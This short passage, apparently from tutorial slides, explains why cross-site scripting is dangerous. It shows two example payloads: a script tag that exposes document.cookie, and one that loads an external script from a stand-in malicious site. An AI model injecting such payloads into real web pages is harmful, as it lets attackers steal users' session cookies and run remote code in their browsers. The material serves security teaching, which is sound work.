 Why Is XSS Dangerous?

Consider if we now input the following code:

<script>alert(document.cookie)</script>

With this data, we can bypass cookie-based security

Also, external, lengthier scripts can be injected:

<script src=“http://www.malicioussite.com/javascript.src”></script>